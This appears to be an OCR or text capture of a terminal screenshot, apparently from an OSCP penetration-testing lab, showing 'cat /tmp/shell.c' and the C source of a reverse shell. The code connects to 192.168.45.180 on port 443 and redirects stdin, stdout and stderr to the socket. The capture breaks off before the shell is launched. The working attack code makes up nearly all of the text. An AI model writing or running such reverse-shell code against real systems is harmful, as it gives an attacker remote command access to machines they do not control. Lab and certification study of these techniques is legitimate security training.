 john@oscp:~$ cat /tmp/shell.c
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>

int main(void){
    int port = 443;
    struct sockaddr_in revsockaddr;

    int sockt = socket(AF_INET, SOCK_STREAM, 0);
    revsockaddr.sin_family = AF_INET;
    revsockaddr.sin_port = htons(port);
    revsockaddr.sin_addr.s_addr = inet_addr("192.168.45.180");

    connect(sockt, (struct sockaddr *) &revsockaddr,
    sizeof(revsockaddr));
    dup2(sockt, 0);
    dup2(sockt, 1);
    dup2(sockt, 2);